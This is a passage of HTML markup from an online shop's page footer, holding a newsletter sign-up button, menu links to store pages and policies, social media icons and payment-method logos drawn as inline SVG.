                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick Links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us-new"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/stockist"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Store Locator
                            </a>
                          </li><li>
                            <a
                              href="https://af.uppromote.com/spirit-nest/register?p=137617"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Spirit Nest Ambassadors
                            </a>
                          </li><li>
                            <a
                              href="/pages/shop-wholsale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/pages/careers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Careers
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">The Boring Stuff</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/spirit-nest-shipping-info"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Information
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms and Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return Policy
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/spiritnestshop" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/spiritnest/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@spirit_nest?lang=en" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/spiritnest/?actingBusinessId=470555998474543994" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
